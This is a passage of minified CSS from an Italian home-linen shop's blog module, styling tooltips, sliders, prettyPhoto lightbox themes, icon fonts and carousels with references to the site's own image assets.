transparent;bottom:100%;content:"";height:0;width:0}.tipr_point_below:after{border-bottom-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_below:before{border-bottom-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}div.default .pp_top,div.default .pp_top .pp_middle,div.default .pp_top .pp_left,div.default .pp_top .pp_right,div.default .pp_bottom,div.default .pp_bottom .pp_left,div.default .pp_bottom .pp_middle,div.default .pp_bottom .pp_right{height:13px}div.default .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.default .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) top left repeat-x}div.default .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.default .pp_content .ppt{color:#f8f8f8}div.default .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.default .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.default .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.default .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.default .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.default .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.default .pp_close{width:30px;height:30px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.default .pp_gallery ul li a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.default .pp_social{margin-top:7px}div.default .pp_gallery a.pp_arrow_previous,div.default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.default .pp_nav .pp_play,div.default .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.default .pp_nav .pp_pause{background-position:-51px -29px}div.default a.pp_arrow_previous,div.default a.pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.default .pp_content_container .pp_details{margin-top:5px}div.default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.default .pp_nav .currentTextHolder{color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.default .pp_close:hover,div.default .pp_nav .pp_play:hover,div.default .pp_nav .pp_pause:hover,div.default .pp_arrow_next:hover,div.default .pp_arrow_previous:hover{opacity:0.7}div.default .pp_description{line-height:18px;margin:5px 50px 5px 0}div.default .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.default .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.default .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.default .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{cursor:pointer;height:28px;line-height:28px;overflow:hidden;right:20px;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);width:28px;z-index:1}div.light_square .pp_close::before{content:"\f00d";background-color:#f8f8f8;border:1px solid;border-radius:50%;color:#cecece;float:left;font-family:FontAwesome;font-size:15px;height:100%;width:100%}div.light_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px;min-height:35px;position:relative}.pp_description{display:none;margin:0 45px 0 0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:-1px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px;font-size:0}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;font-size:0}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;font-size:0;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;font-size:0;height:20px;position:absolute;right:23px;text-indent:-10000px;top:3px;width:20px;z-index:20000}a.pp_close{display:block;font-size:0;line-height:22px;position:absolute;right:0;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.default .pp_gallery ul li a:hover,div.default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/MaterialIcons-Regular.eot);src:local('Material Icons'),local('MaterialIcons-Regular'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff2') format('woff2'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.woff') format('woff'),url('https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../fonts/MaterialIcons-Regular.ttf') format('truetype')}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{border:medium none;display:inline-block;font-size:12px;font-weight:300;height:25px;line-height:25px;overflow:hidden;width:25px}.owl-theme .owl-controls.clickable .owl-buttons 